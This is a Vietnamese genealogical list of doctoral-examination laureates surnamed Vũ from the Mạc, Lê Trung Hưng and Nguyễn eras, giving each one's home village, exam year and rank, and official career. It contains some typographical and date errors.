<p>84.   VŨ VĂN KHUÊ )1542 &#8211; ?). Người xã Đông Lâm huyện Gia Định – Nay thuộc xã Huỳnh Phú huyện Gia lương tỉnh Hà Bắc. 33 tuổi đỗ Đình nguyên, Đệ nhất giáp Tiến sĩ cập đệ đệ tam danh (Thám hoa) khoa Giáp Tuất niên hiệu Sùng Khang 9 (1574) đời Mạc Mậu Hợp. Làm quan đến chức Đông các.</p>
<p>85.   VŨ DUY HÀN (1542 &#8211; ?). Người xã Mặc Thủ huyện Bình Hà – Nay là thôn Mặc thủ xã Liên Mạc huyện Nam Thanh tỉnh Hải Dương. 33 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Giáp Tuất niên hiệu Sùng Khang 9 (1574) đời Mạc hậu Hợp. Làm quan đến chức Đông các hiệu thư.</p>
<p>86.   VŨ GIỚI (1541 &#8211; ?). Người xã Lương xá huyện Lang Tài – nay là thôn Lương xá xã Phú lương huyện Gia lương tỉnh Hà Bắc. Con của Vũ kính. 37 tuổi đỗ Đệ nhất giáp Tiến sĩ cập đệ đệ nhất danh (Trạng nguyên) khoa Đinh Sửu niên hiệu Sùng Khang 12 (1577) đời Mạc Mậu Hợp. Làm quan đến chức Thị lang, Lại bộ thượng thư.</p>
<p>87.   VŨ ĐĂNG (1542 &#8211; ?). Người xã Đình Tổ huyện Đường An – Na là thôn Đình Tổ xã Đại Đồng huyện Mỹ văn tỉnh Hưng Yên. 36 tuổi đổ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Đinh sửu niên hiệu Sùng Khang 12 (1577) đời Mạc Mậu Hợp. Trước làm quan nhà Mạc, sau về nhà Lê từng được cử đi sứ sang nhà Minh làm quan đến chức lễ bộ tả thị lang, tước Bá.</p>
<p>88.   VŨ HOÀNG TỔ (1540 &#8211; ?). Người xã Vân Ô huyện yên Sơn – Nay thuộc huyện Quốc Oai tỉnh Hà tây. 44 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Canh Thìn niên hiệu Diên Thành 3 (1580) đời Mạc Mậu Hợp. Nhà Mạc mất, làm quan với nhà Lê đến chức Tham chính.</p>
<p>89.   VŨ CÔNG ĐÁN (1550 &#8211; ?). Người xã Tư Minh huyện Cẩm Giàng – Nay là thôn Từ Thông xã Từ Minh, thành phố Hải Dương tỉnh Hải Dương. 31 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Canh Thìn niên hiệu Diên thành 3 (1580) đời Mạc Mậu Hợp. Làm quan đến chức Giám sát ngự sử.</p>
<p>90.   VŨ THANH (1541 &#8211; ?0. Người xã La Mạt huyện Đường Hào – nay là thôn La Mạt xã Đô Lương huyện Kim Thi tỉnh Hưng Yên. 43 tuổi đỗ Đệ nhị giáp Tiến sĩ xuất thân khoa Quý Mùi (Hoàng giáp) niên hiệu Diên Thanh 6 (1583) đời Mạc Mậu Hợp. Làm quan đến chức Tham chính, sau theo về nhà Lê.</p>
<p>91.   VŨ SÂM (1466 &#8211; ?). Người xã Lôi khê huyện Đường An – Nay là Thôn Lôi Khê xã Hồng Khê huyện cẩm Bình tỉnh Hải Dương. 24 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Kỷ sửu niên hiệu Hưng Trị 2 (1589) đời Mạc Mậu Hợp. Qui thuận nhà Lê, làm quan đến chức Ngự sử.</p>
<p> </p>
<p align="center"><strong>CÁC KHOA THI TỪ 1616 – 1787</strong></p>
<p align="center"><strong>( NHÀ </strong><strong>LÊ TRUNG H</strong><strong>Ư</strong><strong>NG)</strong></p>
<p> </p>
<p>92.   VŨ MIỄN (1553 &#8211; ?). Người xã Ngọc Chi huyện lang tài – nay thuộc xã Bình Định huyện Gia Lương tỉnh Hà Bắc. 64 tuổi  đỗ Hội Nguyên Đệ tam giáp đồng Tiến sĩ xuất thân khoa Bính Thìn niên hiệu Hoàng Định 17 (1616) đời Lê Kính Tông. Làm quan đến chức Tham chính, tước Tử.</p>
<p>93.   VŨ BẠT TỤY (1602 &#8211; ?). Người xã Mộ trạch huyện Đường An – nay là thôn Mộ trạch xã Tân Hồng huyện Bình Giang tỉnh hải Dương. Cha của ông Vũ Duy Đoán, ôngnội Vũ Duy Khuông, anh Vũ Cầu Hối, bá của Vũ Bật Hài. 33 tuổi đỗ Đình Nguyên, Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Giáp Tuất niên hiệu Đức Long 6 (1634) đời Lê Thần Tông. Làm quan đến chức Lại khoa Đô cấp sự trung. Khi mất được tặng Tự khanh, tước Huân trạch bá.</p>
<p>94.   VŨ VINH TIẾN (1620 &#8211; ?). Người xã Phù Ủng, huyện Đường Hào – Nay là xã Phù ủng huyện Kim Thi tỉnh Hưng Yên. 21 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Canh Thìn niên hiệu Dương Hòa 6 (1640) đời Lê Thần Tông. Làm quan đến chức Tự khanh, tước Tử. Sau khi mất được tặng chức Binh bộ hữu thị Lang, tước Bá.</p>
<p>95.   VŨ LƯƠNG (1606 – 1676). Người xã Mộ trạch huyện Đường an – Nay là thôn Mộ trạch xã tân Hồng huyện Bình Giang tỉnh Hải Dương. Là cháu huyền tôn của Vũu Hữu, cháu họ Vũ Thuần, cha của Vũ Đình Lâm, ông nội Vũ Đình Thiều, tăng tổ của Vũ Đình Lân. 38 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Quý Mùi niên hiệu Phúc Thái 1 (1643) đời Lê Chân Tông. Làm quan đến chức Hình bộ Hữu thị Lang, tước Tử, thọ 71 tuổi, khi mất được tặng chức Binh bộ tả thị lang, tước Bá.</p>
<p>96.   VŨ KIÊM (1615 &#8211; ?). Người xã Phủ lý huyện Đông Sơn – Nay là thôn Phủ lý Trung xã Thiệu Trung huyện Đông Sơn tỉnh Thanh Hóa. Đệ tam giáp đồng Tiến sĩ xuất thân khoa Bính Tuất niên hiệu Phúc Thái 4 (1646) đời Lê ChânTông. Làm quan đến chức Tham chính Sơn Tây.</p>
<p>97.   V Ũ TRÁC LẠC (1535 &#8211; ?). Người x ã Mộ Trạch huyện Đường An – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Nguyên quán xã Thổ Hòang huyện Kim Thi tỉnh Hưng Yên. 22 tuổi đỗ Đệ tam gi áp đ ồng Tiến s ĩ xuất thân khoa Bính Thân niên hiệu Thịnh Đ ức (1556) đời Lê Thần Tông. Làm quan đến chức Tham chính, tước Nam.</p>
<p>98.   VŨ ĐĂNG LONG (1635 &#8211; ?). Người xã Mộ trạch huyện Đường an. Nay là thôn Mộ trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. 22 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Bính Thân niên hiệu Thịnh Đức 4 (1656) đờI Lê Thần Tông. Làm quan đến chức Giám sát, sau khi mất được tặng chức Cấp &#8211; sự trung, tước Nam.</p>
<p>99.   VŨ CÔNG LƯỢNG (1624 &#8211; ?). NgườI xã Mộ Trạch huyện Đường An – nay là thông Mộ Trạch xã Tân Hồng huyện Bình gGang tỉnh Hải Dương. Em của Vũ Công Đạo, 33 tuổI đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khóa Bính Thân niên hiệu Thịnh Đức 4 (1656) đờI Lê Thần Tông. Làmquan đếnchức Hình khoa Đô cấp sự Trung.</p>
<p>100.       VŨ CẦU HỐI (1618 &#8211; ?) Người xã Mộ Trạch huyện Đường An – nay là thôn Mộ Trạch xã Tân Hồng huyện Vình Giang tỉnh HảI Dương. Em của Vũ Bạt Tụy, chú Vũ Duy Đoan và Vũ Bật Hài. 42 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Kỷ Hợi niên hiệu Vĩnh Thọ 2 (1659) đời Lê Thần Tông. Làm quan đến chức Tham chính, phạm tội phải đi đày.</p>
<p>101.       VŨ BẬT HÀI (1629 &#8211; ?) Người xã Mộ Trạch huyện Đường an – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình An tỉnh HảI Dương. Sau đổi tên là Vũ Duy Hài, là con của Vũ Duy Quý, cháu của Vũ Bạt Tụy và Vũ Cầu Hối. 31 tuổi đỗ đệ tam giáp đồng tiến sĩ xuất thân khoa Kỷ  hợi niên hiệu Vĩnh Thọ 2 (1659) đời Lê Thần Tông. từng đi sứ sang nhà Thanh (1673) làm quan đến chức Lại bộ Tả thị lang, tước tử, về trí sĩ. Sau khi mất được tặng Lễ bộ Thượng thư, tước bá. Tác phẩm có Vũ tộc khoa họan phả.</p>
<p>102.       VŨ CÔNG ĐẠO (1629- 1714) Người xã Mộ Trạch huyện đường An-  Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Anh của Vũ Công Lượng. 31 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Kỷ Hợi niên hiệu Vĩnh Thọ 2 (1659) đời Lê Thần Tông. Làm quan đến chức Đô ngự sử, Nhập thị kinh diên. Vì trái ý chúa, bị bãi chức (1683). Sau Trịnh căn nghĩ đến sự thẳng thắn của Công đạo, lại khởi dụng làm Hữu thị lang bộ Hình (1691), Hữu thị lang bộ Lại (Theo Đại việt sử ký lục biên). Được cử đi sứ Nhà Thanh (1673), khi về được thăng chức Công bộ Thượng thư, tước bá. Tác phẩm chỉ mới biết được có 3 bài thơ chép trong Tòan việt thi lục.</p>
<p>103.       VŨ DUY ĐÓAN (1621 &#8211; ?). Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Con của Vũ Bạt Tụy, cha Vũ Duy Khuông, cháu họ Vũ Cầu Hối, em họ Vũ Bật Hài. 21 tuổi thi Hương đỗ Giải Nguyên, 44 tuổi đỗ Hội nguyên đệ tam giáp đồng Tiến sĩ xuất thân khoa Giáp thìn niên hiệu Cảnh trị 2 (1664) đời Lê Huyền Tông. Làm quan đến chức Công bộ Thượng thư, tước Bá. Vì nói thẳng trái ý vua nên bị bãi chức. Khi mất, được tặng Hộ bộ Hữu thị lang.</p>
<p>104.       VŨ CÔNG BÌNH (1540 &#8211; ?). Người xã Mộ Trạch huyện Đường an – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. 25 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Giáp Thìn niên hiệu Cảnh Trị 2 (1664) đời Lê Huyền Tông. Làm quan đến chức Hiến sứ.</p>
<p>105.       VŨ ĐÌNH LÂM (1640 – 1707). Người xã Mộ Trạch huyện Đường an – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Là con của Vũ Lương, chú Vũ Đình Thiều, cháu tằng tôn Vũ Thuần. 31 tuổi đỗ đệ nhị giáp Tiến sĩ xuất thân (Hòang Giáp) khoa Canh Tuất niên hiệu Cảnh Trị 8 (1670) đời Lê Huyền Tông. Làm quan đến chức Lễ khoa cấp sự trung. Thọ 68 tuổi.</p>
<p>106.       VŨ DUY KHUÔNG (1644 &#8211; ?). Người xã Mộ Trạch huyện Đường an – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Cháu nội của Vũ Bạt Tụy, con của Vũ Duy Đóan. 27 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Canh Tuất niên hiệu Cảnh Trị 8 (1670) đời Lê Huyền Tông. Làm quan đến chức Lễ khoa đô cấp sự trung. Sau khi mất được tặng chức tham chính, tước Nam. Vũ Duy Khuông tự Bách Am, tác phẩm hiện còn 8 bài thơ chép trong Tòan Việt thi lục.</p>
<p>107.       VŨ ĐÌNH THIỀU (1658 – 1727). Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Cháu nội của Vũ Lương, cha của Vũ Đình Ân. 23 tuổi đễ đệ tam giáp đồng tiến sĩ xuất thân khoa Canh Thân niên hiệu Cảnh Trị 5 (1680) đời Lê Hy Tông. Làm quan đến chức Công bộ cấp sự trung. Sau khi mất được tặng Đô cấp sự trung.</p>
<p>108.       VŨ THẠNH (1664 &#8211; ?). Người xã Đan Luân huyện Đường An – Nay là thôn Đan Luân xã Nhân Quyền huyện Bình Giang tỉnh HảI Dương. Trú quán phường Bảo Thiên huyện Thọ Xương – Nay thuộc phường Hàng Vải quận Hòan Kiếm, Hà Nội. Là em của Vũ Huyên, cha Vũ Huy. Thi hương đỗ Giải nguyên. 22 tuổi đỗ Đình Nguyên, đệnhất Giáp tiến sĩ cập đệ tam danh (Thám hoa) khoa Ất Sửu niên hiệu Chính Hòa 6 (1685) đời Lê Hy Tông. Làm quan đến chức Thiêm đô ngự sử. Khi ông giữ chức Nội tán, tiết chế phủ chúa là Trịnh Bính thường hỏi ông về việc công ở bên ngòai. Ông là người ngay thẳng chất phác bèn đem việc người trong nội phủ thường xin xỏ, gởi gắm việc kiện tụng với Trịnh Bính. Trịnh Bính nói lại cho chúa biết, Trịnh Căn tức giận truy hỏi ông, đình thần nhân đó vu cho ông là nói xấu phủ Chúa, do đó ông bị bãi chức (1698). Ông về quê dạy học, học trò gần xa đến theo học có đến hàng ngàn. Sau lại được phục dụng thăng đến chức Tự khanh kiêm Giám thị trường Võ học. Sau kh mất, được tặng chức Tham chính. Tác phẩm hiện còn 24 bài thơ chữ Hán chép trong Tòan việt thi lục.</p>
<p> </p>
<p>109.       VŨ DUY DƯƠNG (1658 &#8211; ?) NgườI xã Thanh Tuyền huyện Nam Đường – Nay là xã Nam Thanh huyện Nam Đàn tỉnh Nghệ An. Thi hương đỗ Giải nguyên. 28 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Ất Sửu niên hiệu Chính Hòa 6 (1685) đờI Lê Hy Tông. Làm quan đến chức Giám sát. Bị truất xuống Tư huấn.</p>
<p>110.    VŨ TRỌNG TRÌNH (1639 &#8211; ?) Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Đỗ khoa Sĩ Vọng. 47 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Ất Sửu niên hiệu Chính Hòa thứ 6 (1685) đời Lê Hy Tông. Làm quan đến chức Hiến sát sứ.</p>
<p>111.       VŨ CÔNG ĐẠT (1663 &#8211; ?) NgườI xã Thi Cừ huyện Đường An – Nay là thôn Tuyền Cừ xã Tân Hồng huyện Mỹ Văn tỉnh Hưng Yên. Thi hương đỗ Giải nguyên. 29 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Tân Mùi niên hiệu Chính Hòa 12 (1691) đời Lê Hy Tông. Phạm lỗi bị thải hồi. Sau lại được triệu dụng làm đến chức Tham chính.</p>
<p>112.    VŨ ĐÌNH ÂN (1680 – 1747). Người xã Mộ Trạch huyện Đường an – Nay là thôn Mộ trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Tằng tôn Vũ Lương, con Vũ Đình Thiều. 33 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Vĩnh Thịnh 8 (1712) đờI Lê Dụ Tông. Lúc đầu ông được bổ chức Đốc xuất sứ Tuyên Quang. Năm 1726 thăng Đông các hiệu thư, được phái lên biên giới đi cùng quan chức nhà Thanh xác định các cột mốc. về sau lần lượt thăng qua các chức : hữu thị lang, Hiệp thị bồi tụng, Lễ bộ Thượng thư, sau khi mất được tặng hàm Thái Bảo, thọ 68 tuổi.</p>
<p>113.       VŨ HUYÊN (1670 &#8211; ?). Người xã Đan luân huyện Đường An – Nay là thôn Đan luân xã Nhân quyền huyện Bình Giang tỉnh Hải Dương. Trú quán phường Bảo Thiên huyện Thọ Xương nay là phố hàng Vải quận Hòan Kiếm, Hà Nội. Em của Vũ Thạnh, chú Vũ Huy. Thi hương đỗ Giải Nguyên, 43 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Vĩnh Trị 8 (1712) đời Lê Dụ Tông. Làm quan đến chức Đông các Hiệu thư.</p>
<p>114.       VŨ HUY (1686 &#8211; ?). Người xã Đan Luân huyện Đường An – Nay là thôn Đan Luân xã Nhân Quyền huyện Bình Giang tỉnh Hải Dương. Trú quán phường Bảo thiên huyện Thọ Xương nay là phố Hàng Vải quận Hòan Kiếm, Hà Nội. Con của Vũ Thạnh. Thi hương đỗ Tinh nguyên. 27 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Vĩnh Thịnh 8 (1712) đời Lê Dụ Tông. Làm quan đến chức Hữu thị lang. mất trên đường đi sứ. Được tặng Hình bộ tả thị lang.</p>
<p>115.       VŨ CÔNG TỂ (1687 – 17450. Người xã Hải Bối huyện Yên lãng – Nay là thôn Hải Bối xã Hải Bối huyện Đông Anh, Hà Nội. 32 tuổi đỗ Hội nguyên, Đình nguyên, đệ nhất giáp Tiến sĩ cập đệ tam danh (Thám hoa) khoa mậu Tuất niên hiệu Vĩnh Thịnh 14 (1718) đời Lê Dụ Tông. Năm bảo Thái 7 (1726) ông giữ chức Bồi tụng, cùng Hồ Phi Tích lên biên giới Tuyên Quang hợp đồng với sứ thần nhà Thanh xem xét các đinh đường Quốc giới giữa 2 nước. Khi Trịnh Doanh chấp chính, ông được vào triều tham dự chính sự, thăng đến Tham tụng, Lại bộ Thượng thư, tước Lãng quận công. Sau khi mất được tặng hàm Thiếu bảo.</p>
<p>116.       VŨ NHÂN CHIÊU (1688 &#8211; ?) Người xã Minh Lễ huyện Tứ kỳ &#8211; Nay là thôn Tri Lễ xã Hà thanh huyện Tứ kỳ tỉnh Hải Dương. Sau đổi tên là Vũ Nhân Trư. 34 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa tân Sửu niên hiệu Bảo Thái 2 (1721) đời Lê Dụ Tông. Làm quan đến chức Thừa chi. Sau khi mất được tặng chức Công bộ Hữu thị lang, tước bá.</p>
<p>117.       VŨ KIỀU (1695 &#8211; ?) Người xã Ngọ Dương huyện KimThành – Nay là thôn Ngọ Dương xã An Hòa huỵện An Hải, Hải Phòng. 27 tuổi đỗ đệ tam giáp đồng tiến sĩ xuất thân khoa tân Sửu niên hiệu Bảo Thái 2 (1721) đời Lê Dụ Tông. Làm quan đến chức Thừa chính sự. Sau khi mất được tặng chức Hình bộ Hữu thị lang.</p>
<p>118.       VŨ CÔNG TRẤN (1685 – 1755). Người xã ĐônThư huyện Thanh Oai – Nay là thôn Đôn Thư xã Kim Thư huyện Thanh Oai tỉnh Hà tây (Hà đông cũ). Trước đỗ khoa Sĩ vọng. 40 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa giáp Thìn niên hiệu Bảo thái 5 (1724) đời Lê Dụ Tông. Lại đỗ khoa Đông các năm Bảo Thái Mậu Thân (1728). Trong khỏang niên hiệu Long Đức (1732 – 1735), ông coi việc ở Công phiên, vì thẳng thắn xét kiện không hợp ý chúa nên bị Trịnh Giang bãi chức (1733). Ông là người trung thực, bướng, cứng cỏi, thẳng thắn nên bị kẻ quyền hành ghét, vì thế bị bãi chức nhưng cũng vì thế mà càng nổi tiếng. Trịnh Doanh lên cầm quyền rất trọng vọng ông, lại triệu ông ra làm việc. Năm 1748 ông cùng Hà tông Huân làm Chánh chưởng tả, hữu pháp ty. Trịnh Doanh thường bảo ông rằng : “Chức Pháp ty là tai mắt của vua, đời xưa đặt ra người giữ phép ở bên cạnh Vua là để nhờ vào uy phong của người ấy mà thi hành hiến pháp… người giữ chức đàn hặc mà lại tính cương trực đang làm Pháp ty bên cạnh ta. Phàm việc chính trị to lớn Nhà nuớc, người cùng với hai ban văn võ họp bàn. nếu thấy có việc gì hơn kém, nhẹ nặng chưa được công bằng, cho phép người được bàn luận cho sai đúng rồi làm sớ tâu lên”. Năm 1752, làm đề điệu trường thi Kinh Bắc. Năm 1754, được cử đi xem xét việc kiện tụng ở các địa phương. Khi giữ chức Bồi tụng Tả thị lang bộ Binh kiêm Đông các đại học sĩ, được ban tước Thư Trạch Hầu. 10/1755 ông mất, thọ 71 tuổi, được truy tặng hàm Thượng thư Bộ Binh, tước Quận công.</p>
<p>119.       VŨ KHÂM THẬN (1703 &#8211; ?) Người xã Ngọc Lặc huyện Tứ kỳ &#8211; Nay là thôn Ngọc Lặc xã Ngọc Sơn huyện Tứ Kỳ tình Hải Dương. 25 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Đinh Mùi niên hiệu Bảo Thái 8 (1727) đời Lê Dụ Tông. Làm quan đếnchức Tham tụng. Ông được cử đi sứ sang nhà Thanh, khi về được thăng chức Bồi tụng Đô ngự sử, tước Ôn quận công. Sau khi mất được tặng hàm Thượng thư. Vũ Khâm Thận thông hiểu việc quân, nhiều lần lập công, được tham chính, tính tình khang khái, không a dua theo kẻ quyền quý, bị những người giữ chức vụ thời bấy giờ ganh ghét. Đang ở chức Thị lang bộ lại thì bị giáng, mãi sau khi được phục hồi trọng dụng mới được thăng chức Bồi tụng Đô ngự sử. Tác phẩm chỉ mới biết bài Tựa viết cho sách Chu dịch quốc âm ca quyết.</p>
<p>120.       VŨ ĐÌNH DUNG (1699 &#8211; ?) Người phường Thịnh Quang huyện Quảng Đức – Nay thuộc phường Thích Quang quận Đống Đa, Hà Nội. Trú quán xã Phùng xá huyện Thạch Thất – nay là làng Bùng xã Phùng xá huyện Thạch Thất tỉnh Hà Tây (Sơn tây cũ). trước đỗ khoa Sĩ Vọng. 35 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Quý Sửu niên hiệu Hồng Đức 2 (1733) đời Lê Thuần Tông. Làm quan đến chức hàn lâm viện Thừa chỉ, tước Phùng linh Bá, khi mất được tặng Hữu thị lang.</p>
<p>121.    VŨ PHƯƠNG ĐỀ (1698 &#8211; ?) Người xã Mộ Trạch huyện Đường An – Nay là Thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. 39 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Bính Thìn niên hiệu Vĩnh Hựu 2 (1736) đời Lê Ý Tông. Làm quan đến chức Đông các học sĩ. Tác phẩm có Công dư hiệp ký được nhiều người biết tiếng.</p>
<p>122.       VŨ ĐÌNH QUYỀN (1710 &#8211; ?) Người phường Yên Thái huyện Quảng Đức – nay thuộc phường Bưởi quận Ba Đình , Hà Nội. 27 tuổi đỗ đệ tam giáp đồng Đồng Tiến sĩ xuất thân khoa Bính Thìn niên hiệu Vĩnh Hựu 2 (1736) đời Lê Ý Tông. Làm quan đến chức Tư khanh, về trí sĩ.</p>
<p>123.       VŨ DIỆM (1705 &#8211; ?) Người xã Thổ Vương huyện Thiên Lộc – nay là xã Vương Lộc huyện Can Lộc tỉnh Hà Tĩnh. Trước đỗ khoa Sĩ vọng. 35 tuổi đỗ Đình nguyên, đệ nhị giáp Tiến sĩ xuất thân (Hòang giáp) khoa Kỷ Mùi niên hiệu Vĩnh Hựu 5 (1739) đời Lê Ý Tông. Làm quan đến chức Hàn lâm thị thư. Sau khi mất được tặng chức Tự  khanh tước bá.</p>
<p>124.       VŨ TRẦN TỰ (1716 &#8211; ?) Người phường Thái Cực huyện Thọ Xương – Nay là phường Hàng Đào quận Hòan Kiếm, Hà Nội. Trú quán xã Đan luân huyện Đường An – Nay là thôn Đan Loan xã Nhân Quyền huyện Bình Giang tỉnh Hải Dương. Đổi tên là Vũ Trần Thiệu. 24 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Kỷ mùi niên hiệu Vĩnh Hựu 5 (1739) đời Lê Ý Tông. Hai lần đi sứ sang nhà Thanh. Làm quan đến chức Tả thị lang, được truy tặng Thượng thư.</p>
<p>125.       VŨ MIÊN (? – 17820. Người xã Xuân lan huyện Lang tài – nay thuộc uyện Gia Lương tỉnh Hà Bắc. 31 tuổi đỗ Hội nguyên, đệ tam giáp đồng Tiến sĩ xuất thân khoa Mậu Thìn niên hiệu Cảnh Hưng 9 (1848) đời Lê Hiến Tông. Làm quan đến chức hành tham tụng, tước Liên Khê hầu, Nhập thị bồi tụng, thư Lại bộ Tả thị lang kiêm Quốc tử giám Tế tửu, Quốc sử tổng tài. Năm 1782, ông ốm nặng khi đang giữ chức Hành tham tụng Tả thị lang bộ Binh, tước Liên khê hầu, Trịnh Sâm sai trung sứ đến thăm, hỏi những điều mà ông muốn nói, ông tự tay viết khải (thẳng thắn) khuyên Trịnh sâm không nên lập con thứ bỏ con trưởng, họa họan không lường trước được, viết xong ông mất, thọ 65 tuổi được truy tặng hàm Thượng thư, tên thụy là Ôn Cẩn. tác phẩm có ĐạI Việt lịch triều đăng khoa lục (đồng phiên khảo cùng Phan Trọng Phiên, Uông Sĩ lãng).</p>
<p>126.    VŨ HUY ĐĨNH (1730 – 1789). Người xã Mộ trạch huyện Đường An – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. 25 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Giáp Tuất niên hiệu cảnh Hưng 15 (1754) đời Lê Hiến Tông. Ông từng được cử đi sứ. Làm quan đến chức Thừa chính sử, Lễ bộ Hữu thị lang, tước Hồng Trạch Hầu. Vũ Huy Đĩnh tự Ôn Kỳ, hiệu Di Hiên, hiện có bản chép thơ đi sứ và mấy công trình biên khảo có ghi tên ông nhưng cần dược nghiên cứu thêm về mặt văn bản học.</p>
<p>127.       VŨ CƠ (1736 &#8211; ?) Người xã Ngọc Lặc huyện Tứ Kỳ &#8211; nay là Thôn Ngọc Lặc xã Ngọc Sơn huỵện Tứ Lộc tỉnh HảI Dương. Con của Vũ Khâm Thân (Lân). 28 tuổi đỗ Đình nguyên đệ tam giáp đồng Tiến sĩ xuất thân khoa Quý Mùi niên hiệu Cảnh Hưng 24 (1763) đời Lê Hiến Tông. Làm quan đến chức hàn Lâm hiệu lý, Trấn thủ lạng Sơn, mất tại chức.</p>
<p>128.       VŨ HUY DIỆM (1737 &#8211; ?) Người xã Hoa Đường huyện Đường An – Nay là thôn Lương Ngọc xã Thúc Khang huyện Bình Giang tỉnh Hải Dương. Thi hương đỗ Giải Nguyên. 36 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Cảnh Hưng 33 (1772) đời Lê Hiến Tông. Làm quan đến chức Hàn Lâm viện thị chế, thụ Hiến sát sứ.</p>
<p>129.       VŨ HUY TRÁC (1730 &#8211; ?) NgườI xã Lộng Điền huyện ĐạI An – nay là thôn Lộng Điền xã Nghĩa Đồng huyện Nghĩa Hưng tỉnh Nam Định. 43 tuổI đỗ dệtam giáp đồng Tiến sĩ xuất thânkhoa Nhâm Thìn niên hiệu Cảnh Hưng 33 (1772) đờI Lê Hiến Tông. Làm quan đến chức H2n lâm viện thị giảng,Lễ bộ tả thị lang kiêm Quốc tử giám Tư nghiệp.</p>
<p>130.       VŨ DẦN LƯỢNG (1746 &#8211; ?) Người phường Yên Thái huyện Quảng Đức – Nay thuộc phường Bưởi quận Ba Đình, Hà Nội. 34 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Kỷ Hợi niên hiệu Cảnh Hưng 40 (1779) đời Lê Hiến Tông. Làm quan đến chức Hàn Lâm viện hiệu thảo, Đốc đồng Sơn tây.</p>
<p>131.       VŨ TRỌNG TỬ (1750 &#8211; ?) Người phường Yên Thái huyện Quảng đức – nay thuộc phường Bưởi quận Ba Đình , Hà Nội (có sách chép là Vũ Đình Tứ) Trước làm quan Tri huyện, đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Đinh Mùi niên hiệu Chiêu Thống 1 (1787) đời Lê Mẫn Đế.</p>
<p align="center"><strong>CÁC KHOA THI TỪ 1822 &#8211; 1919</strong></p>
<p align="center"><strong>(NHÀ </strong><strong>NGUY</strong><strong>Ễ</strong><strong>N)</strong></p>
<p>132.       VŨ ĐỨC KHUÊ (1793 &#8211; ?) Người xã Hoa Đường huyện Đường An tỉnh Hải Dương – Nay là thôn Lương Ngọc xã Thúc Khang huyện Bình Giang tỉnh Hải Dương, anh của Vũ Công Nho. Cử nhân khoa Tân Tỵ (1821). 30 tuổi đỗ đệ tam giáp đồng tiến sĩ xuất thân khoa Nhâm Ngọ niên hiệu Minh Mệnh 3 (1822) làm quan đến chức Hộ bộ tham tri, giáng xuống tư vụ. Khi mất được tặng chức Lang trung; lúc đầu được bổ chức Đốc học Quảng Bình sau được điều về kinh giữ chức Hàn lâm viện Thi độc học sĩ; được cử làm phó sứ sang nhà Thanh. Khi quân pháp chiếm đất Nam kỳ ông hăng hái mộ quân nghĩa dũng đến quận thứ Biên Hòa trợ lực với Hiệp tán quân vụ Thân Văn Nhiếp. Khi Biên Hòa thất thủ, ông cùng Tuần phủ Gia định Đỗ Quang. Lãnh binh Trương Định, Bố chánh Đỗ Thúc Tĩnh… bị bắt đưa đi hiệu lực. Sau ông lại trốn về Gia định chiêu tập nghĩa binh chống Pháp, ông được thăng chức Hồng lô tự khanh, điều đi làm tuyên phủ xứ Phú Yên rồI được điều về kinh làm Biện lý Hình bộ tư sự vụ. Sau được điều làm Hộ lý tuần phủ Quảng yên. tử trận, được tặng chức Bố chánh Quảng yên.</p>
